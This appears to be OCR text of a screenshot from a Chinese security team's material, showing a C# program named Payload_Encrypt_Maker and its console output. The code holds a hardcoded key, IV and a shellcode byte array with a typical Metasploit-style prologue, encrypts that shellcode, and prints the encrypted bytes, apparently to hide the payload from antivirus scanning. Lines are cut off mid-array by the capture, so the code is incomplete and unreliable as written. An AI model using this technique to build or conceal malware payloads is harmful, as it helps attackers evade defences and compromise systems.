 工具箱
Program.cs
ConsoleApp1
Payload_Encrypt_Maker.Program
Main(string[] args)
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Security.Cryptography;
6 using System.Text;
7 using System.Threading.Tasks;
8 using System.Reflection;
9 using System.Runtime.CompilerServices;
10 using System.Runtime.InteropServices;
11
12
13 namespace Payload_Encrypt_Maker
14 {
0 个引用
15 class Program
16 {
17 // 加密密钥，可以更改，加解密源码中保持KEY一致就行
18 static byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00,
19 static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };
20 static byte[] payload = { 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0
21
1 个引用
22 private static class Encryption_Class
23 {
0 个引用
24 public static string Encrypt(string key, string
25 {
26 Encoding unicode = Encoding.Unicode;
27
28 return Convert.ToBase64String(Encrypt(unicod
29 }
30
31
32
2 个引用
33 public static byte[] Encrypt(byte[] key, byte[]
133 %
输出
显示输出来源(S): 生成
1>------ 已启动生成: 项目: ConsoleApp1, 配置: Debug Any CPU ------
1> ConsoleApp1 -> C:\Users\xysoul\Desktop\vs_code\ConsoleApp1\ConsoleApp1\bin\Debug\ConsoleApp1.exe
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“ConsoleApp1”(1 个项目)
ConsoleApp1
Properties
引用
App.config
Program.cs
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\vs_code\ConsoleApp1\ConsoleApp1\bin\Debug>ConsoleApp1.exe
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214
49,22,221,173,227,58,248,98,64,36,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,5
,19,187,125,181,112,140,168,48,133,145,187,211,192,198,14,15,86,58,219,9,182,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192
174,23,81,111,91,37,253,49,58,224,146,125,132,62,184,133,120,96,77,179,132,161,110,111,173,146,231,125,142,50,5,153,177,111,211,8,2,254,21,189
0,252,200,23,114,48,104,44,71,209,203,172,198,223,213,47,144,86,233,96,100,28,2,183,104,119,215,64,132,132,150,111,107,142,254,169,159,129,96,184,15,14
229,41,201,77,138,127,222,70,20,128,0,47,140,61,171,69,45,157,125,12,0,4,1,27,108,211,40,182,154,4,240,148,150,37,166,10,236,51,185,81,212,221,75,134,8
,221,132,148,227,101,226,255,116,183,44,233,120,147,239,71,129,89,56,250,78,2,65,214,109,241,183,79,16,146,181,213,0,240,204,72,4,226,135,180,195,182,1
94,44,113,22,138,169,25,66,235,136,185,100,101,248,229,5,181,34,151,239,36,212,109,229,173,202,58,232,51,70,45,154,84,135,65,114,200,246,149,217,245,16
113,201,189,14,132,106,168,169,9,101,71,0,20,253,23,80,209,113,137,35,181,19,196,112,121,106,201,23,102,67,58,192,116,16,144,241,15,227,120,155,166,251
37,32,43,219,96,128,201,184,253,128,167,106,157,86,37,128,224,111,250,177,205,30,39,234,16,29,165,71,212,86,38,168,181,85,50,151,160,113,34,188,205,77
24,56,103,175,154,21,152,235,33,204,243,46,127,245,
C:\Users\xysoul\Desktop\vs_code\ConsoleApp1\ConsoleApp1\bin\Debug>
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM